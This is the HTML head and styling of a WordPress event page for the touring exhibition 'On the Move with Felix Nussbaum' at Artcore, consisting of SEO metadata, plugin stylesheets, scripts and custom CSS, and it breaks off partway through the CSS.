

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/
body_size: 36960
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>On the Move with Felix Nussbaum - Artcore</title>
	<link rel="canonical" href="https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="On the Move with Felix Nussbaum - Artcore" />
	<meta property="og:description" content="On the move with Felix NussbaumA touring exhibition from Felix Nussbaum Gesellschaft, Osnabrück, Germany Private View: Friday 24th June 6 &#8211; 8PMExhibition: 25th June &#8211; 28th JulyOpen 12- 4PM Tuesday &#8211; Saturday Since it was founded in 1987, the Felix-Nussbaum-Gesellschaft Osnabrück has been committed to the legacy of the artist Felix Nussbaum: &#8220;If I perish, [&hellip;]" />
	<meta property="og:url" content="https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/" />
	<meta property="og:site_name" content="Artcore" />
	<meta property="article:publisher" content="https://www.facebook.com/ArtcoreUK" />
	<meta property="article:modified_time" content="2022-07-20T09:41:20+00:00" />
	<meta property="og:image" content="https://artcoreuk.com/wp-content/uploads/2022/04/website-sqr-felix.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Artcore_uk" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/","url":"https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/","name":"On the Move with Felix Nussbaum - Artcore","isPartOf":{"@id":"https://artcoreuk.com/#website"},"primaryImageOfPage":{"@id":"https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/#primaryimage"},"image":{"@id":"https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/#primaryimage"},"thumbnailUrl":"https://artcoreuk.com/wp-content/uploads/2022/04/website-sqr-felix.jpg","datePublished":"2022-04-06T14:48:15+00:00","dateModified":"2022-07-20T09:41:20+00:00","breadcrumb":{"@id":"https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/#primaryimage","url":"https://artcoreuk.com/wp-content/uploads/2022/04/website-sqr-felix.jpg","contentUrl":"https://artcoreuk.com/wp-content/uploads/2022/04/website-sqr-felix.jpg","width":1500,"height":1125},{"@type":"BreadcrumbList","@id":"https://artcoreuk.com/all-events/on-the-move-with-felix-nussbaum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://artcoreuk.com/"},{"@type":"ListItem","position":2,"name":"Eventer","item":"https://artcoreuk.com/all-events/"},{"@type":"ListItem","position":3,"name":"On the Move with Felix Nussbaum"}]},{"@type":"WebSite","@id":"https://artcoreuk.com/#website","url":"https://artcoreuk.com/","name":"Artcore","description":"Together we stand...","publisher":{"@id":"https://artcoreuk.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://artcoreuk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://artcoreuk.com/#organization","name":"Artcore","url":"https://artcoreuk.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://artcoreuk.com/#/schema/logo/image/","url":"https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png","contentUrl":"https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png","width":600,"height":302,"caption":"Artcore"},"image":{"@id":"https://artcoreuk.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ArtcoreUK","https://x.com/Artcore_uk","https://www.instagram.com/artcore_uk"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='eventer_ui_css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/themes/base/jquery-ui.css?ver=1.9.0' media='' />
<link rel='stylesheet' id='eventer-style-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/eventer_style.css?ver=3.11.3.2' media='all' />
<style id='eventer-style-inline-css'>
.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:hover,.eventer input[type="radio"]:checked, .eventer input[type="checkbox"]:checked,.eventer-btn-default:hover,.fc button.fc-state-active{
						border-color: #48e81d!important
						}
					.eventer-loader,.eventer input[type="radio"]:checked:before, .eventer input[type="checkbox"]:checked:before,.eventer-ticket-confirmation-left > div:before,.eventer-ticket-price-total,.eventer .eventer-btn-default:hover,.eventer-countdown .eventer-event-date,.eventer .eventer-pagination li.active,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-switcher-current-month-in > span,.eventer-plain-links,.eventer-detailed-list .eventer-dater,.eventer-modern-list .eventer-dater,.eventer-modern-list .eventer-dater:before,.eventer-quick-ticket-info .eventer-ticket-type-price,.eventer-featured-date,.eventer-slider-type1 .eventer-slider-content,.eventer-custom-label-badge,.eventer .eventer-pop-nav li.ev-active-tab,.fc-event, .fc-event-dot{
						background-color: #48e81d
					}
					.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:disabled,.eventer .eventer-btn-primary:disabled:hover,.eventer .eventer-btn-primary:hover,.eventer-q-field input[type="button"]:hover,.eventer-switcher-actions-view a:hover,.eventer .eventer-switcher-actions-view a.active,.fc button.fc-state-active,.eventer-custom-ui-datepicker.ui-datepicker .ui-widget-header, .eventer-custom-ui-datepicker.ui-datepicker .ui-datepicker-header,.eventer-custom-ui-datepicker.ui-datepicker td.ui-datepicker-current-day,.eventer-custom-ui-datepicker.ui-datepicker td .ui-state-hover,.eventer .eventer-switcher-actions-view a.today-btn,.eventer .eventer-switcher-actions-view .trigger-active,.eventer-dash-nav-right li.eventer-fe-usermenu img, .eventer-fe-usermenu .eventer-fe-dropdown-in,.eventer-fe-ele-icon,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat:not(.day_in_past):hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun:not(.day_in_past):hover,.eventer-fe-add-field-value:hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun.active,.eventer-fe-ticket-count,.eventer-accent-bg,.eventer-schedule-time{
						background: #48e81d
					}
					.eventer .eventer-ticket-confirmation-right a:not(.eventer-btn),.eventer-ticket-printable h3, .eventer a,.eventer-actions a:hover,.eventer-event-save > ul > li a:hover,.eventer-compact-list .eventer-event-venue i,.eventer-fe-dash-nav ul li a:hover,.eventer-fe-dash-nav ul li.active a,.eventer-dash-nav-right li.eventer-fe-usermenu a:hover,.eventer-fe-dash-nav ul li a:hover i,.eventer-fe-dash-nav ul li.active a i,.eventer-fe-infolist li strong,.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover,.eventer-booking-order, .eventer-accent-color,.eventer-detailed-col .eventer-event-title a:hover,.eventer-grid-clean .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-share li a:hover,.eventer-grid-products .eventer-event-title a:hover,.eventer-grid-products .eventer-grid-meta > div > i,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-title a:hover,.eventer-slider-type1 .eventer-event-title a:hover,.eventer-single-style2 .eventer-single-header .eventer-event-share li a:hover,.eventer-organizer-block .eventer-organizer-info > span,.eventer-organizer-block ul > li i,.eventer-organizer-block .eventer-organizer-info > ul > li a:hover,#eventer-tab-ev-location h3 + div i{
						color: #48e81d
					}
					/*.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover{
						color: #48e81d!important
					}*//* This code was commented out while adding eventer stage2*/
					.eventer-actions a:hover,.eventer-fe-usermenu.eventer-fe-dd:before{
						border-bottom-color: #48e81d
					}
					.eventer-compact-list .eventer-event-date{
						border-top-color: #48e81d
					}
					.fc-event, .fc-event-dot{
						border-color: #48e81d
					}
					.eventer-minimal-list .eventer-event-list-item,.eventer-event-grid-item-plain .eventer-event-grid-item-inside,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-no-event-found{
						border-left-color: #48e81d
					}
					.eventer-grid-featured .eventer-grid-fimage,.eventer input[type="radio"]:hover, .eventer input[type="checkbox"]:hover,.eventer-slider-type1 .eventer-event-slide > .eventer-grid-fimage{
						background-color: rgba(72,232,29,0.4)
					}
					.eventer input[type="radio"]:hover, .eventer input[type="checkbox"]:hover{
						border-color: rgba(72,232,29,0.4)!important
					}
					.eventer-status-badge{
						background-color: #999999
					}
					.eventer-status-upcoming{
						background-color: #66B366
                    }
                    .eventer-status-ongoing{
						background-color: #FFA500
                    }
                    .eventer-status-featured{
						background-color: #ee4433
                    }
                    .eventer-status-passed{
						background-color: #666666
                    }
                    .eventer-status-virtual{
						background-color: #8971D0
                    }
                    .eventer-status-cancelled{
						background-color: #740021
                    }
                    .eventer-status-moved-online{
						background-color: #1A3E59
                    }
                    .eventer-status-rescheduled{
						background-color: #740021
                    }
					.eventer-no-event-found{
						background-color: rgba(72,232,29,0.05)
					}

	.eventer .eventer-btn,.eventer label:not(.eventer-checkbox):not(.eventer-radio),.eventer-twelve-months li,.eventer-event-date > span,.eventer-actions li,.eventer-ticket-type-name,.eventer-event-share > li:first-child,.eventer-event-save > span,.eventer-countdown-timer > .eventer-timer-col,.eventer-featured-label,.eventer-status-badge,.eventer-native-list .eventer-dater,.eventer .eventer-detailed-more-btn,.eventer-detailed-list .eventer-dater .eventer-event-day,.eventer-detailed-list .eventer-dater .eventer-event-time,.eventer-detailed-list .eventer-dater .eventer-event-date,.eventer-modern-list .eventer-dater .eventer-event-date,.eventer-featured-date,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-date,.eventer-slider-type1 .eventer-slider-content-bottom a,.eventer-slider-type2 .eventer-event-date,.eventer-organizer-block .eventer-organizer-info > span,.eventer-schedule-stamp,.eventer .eventer-switcher-actions-view a{
	font-family:inherit;
	}
	.eventer-ticket-confirmation-left span{
		font-family:inherit;
	}
	
/*# sourceURL=eventer-style-inline-css */
</style>
<link rel='stylesheet' id='eventer-line-icons-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/eventer-simple-line-icons.css?ver=3.11.3.2' media='all' />
<link rel='stylesheet' id='eventer-modal-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/jquery.modal.min.css?ver=3.11.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='cinzel-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cinzel%3A400%2C600&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dm-sans-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A400%2C500%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/fontawesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/fancybox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/odometer.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://artcoreuk.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wandau-main-style-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wandau-stylesheet-css' href='https://artcoreuk.com/wp-content/themes/art2022/style.css?ver=6.9' media='all' />
<style id='wandau-stylesheet-inline-css'>

				.navbar .logo a img{
					height: 90px;
				}
			
				
				
				:root {
  --color-main: #48e81d; 
  --color-dark: #080808; 
}
				
				
				
				
			
/*# sourceURL=wandau-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://artcoreuk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://artcoreuk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='elementor-post-35-css' href='https://artcoreuk.com/wp-content/uploads/elementor/css/post-35.css?ver=1728411216' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://artcoreuk.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Syne%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSpace+Grotesk%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=fallback&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://artcoreuk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/front/fullcalendar/lib/moment.min.js?ver=3.11.3.2" id="fullcalendar-moment-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://artcoreuk.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="comments-js-extra">
var comment_data = {"name":"Name is required","email":"Email is required","comment":"Comment is required"};
//# sourceURL=comments-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/comments.js?ver=6.9" id="comments-js"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Syne&family=Space+Grotesk' rel='stylesheet'><style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-fallback">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-270x270.png" />
		<style id="wp-custom-css">
			body {
	font-family: "Syne", Sans-serif !important;
}
.navbar .site-menu {
  margin-left: 50px !important;
}
h1, h2, h3, h4, h5, h6, 
.preloader .inner small, blockquote, .eventer-slider-type2 .eventer-event-date, .eventer-status-badge, .footer .widget-title, .recent-news .content-box h3, .post-comment .comment-form .comment-respond .comment-reply-title, .blog-post .post-content blockquote, .blog-post .post-content .post-title a, body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button {
	font-family: "Space Grotesk", Sans-serif;
}
body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button {
text-transform: uppercase;
}
span.artcoreh, , p.price, p.woocommerce-product-details__short-description, .blog-post .post-content p, .woocommerce div.product form.cart .variations label, .woocommerce div.product form.cart .variations select, .woocommerce .quantity .qty, body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button, body.wcz-btns.wcz-woocommerce.single-product, div.product form.cart .button, .woocommerce div.product, .woocommerce-tabs .panel {
	font-family: "Syne", Sans-serif;
}
.eventer, p.eventer-hidden-content, .eventer > p, #text, .woocommerce-product-details__short-description, p.woocommerce-product-details__short-description, span.woocommerce-Price-amount amount, body, p {
	font-family: "Syne", Sans-serif;
}
.eventer .eventer-filter-wrap {
   background: #d5ded3; }
.content-section {
  padding: 30px 0 120px 0; }
.eventer-grid > ul.equah {
   margin-top: 25px; }
.page-header .inner .svg-morph {
   margin-top: 45px; }
.footer.footer-spacing {
	background-color: #48e81d;
  padding-top: 60px;
}
.footer .footer-bottom {
	border-top: solid 1px #000000;
}
.blog-post .post-content .date, .blog-post .post-content .post-author {
display: none;
}
.slider .slider-texts .swiper-slide h1 {
	font-family: "Space Grotesk", Sans-serif;
}
.fa, .far, .fas {
    font-family: "Font Awesome 5 Pro" !important;
}
header.page-header {
	background-color: #fffbf7 !important;
}
.search-box .container .form h3  {
   font-family: "Space Grotesk", Sans-serif;
}
.eventer .eventer-event-grid-item {
    margin-top: 40px;
}
.text-box ul li {
  margin-bottom: 5px;
}
.elementor a {
    color: #48e81d;
    font-weight: 600;
    text-decoration: underline;
}
.elementor a:hover {
	text-decoration:none;
}
.section-title, .section-title h2 {
    margin-bottom: 30px;
	  font-weight: 400;
}
.eventer-grid-fimage > a:before {
    background: rgba(72,232,29,.7);
}
.col-12.text-center .custom-button, .text-center .circle-button {
    margin-top: 20px;
    color: #000;
    text-decoration: none;
}
.eventer-carousel-wrapper {
    width: 100%;
    overflow: hidden;
}
.text-box ul li:before {
    margin-top: 0px;
    margin-right: 0px;
    border-radius: 0px;
}
.eventer-status-badge {
	font-weight: 600;
	color: #000;
}
.eventer .eventer-btn-primary, .eventer .eventer-btn {
	font-family: "Space Grotesk", Sans-serif;
	color: #000;
}
.eventer .eventer-btn-primary:hover, .eventer .eventer-btn:hover {
	background-color: #000;
	color: #fff;
	border-color: #000;
}
.eventer-status-upcoming {
    background: #48e81d !important;
    opacity: .75;
}
.eventer-grid-featured .eventer-event-share {
    display: none;
}
.smooth-scroll .blog-post figure img {
    opacity: 100;
    transform: scale(1);
}
.eael-grid-post-excerpt p {
    margin: 0;
    font-size: 16px;
}
.footer .footer-bottom {
